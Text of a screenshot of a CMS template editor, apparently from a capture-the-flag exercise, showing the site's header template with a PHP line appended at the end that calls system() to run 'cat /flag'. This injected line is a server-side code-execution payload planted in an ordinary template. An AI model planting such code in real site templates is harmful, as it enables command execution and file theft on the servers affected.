 内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {if(helper::isAjaxRequest())}
3   {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
4   <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
5     <div class="modal-content">
6       <div class="modal-header">
7         {!html::closeButton()}
8         <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
9         {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
10       </div>
11       <div class="modal-body">
12 {else}
13   {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
14     {include $extView}
15     {@return helper::cd()}
16   {/if}
17   {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
18   <div class='page-container'>
19     <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
20     <div class='page-wrapper'>
21       <div class='page-content'>
22         <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
23 {/if}
24 <?php system("cat /flag")?>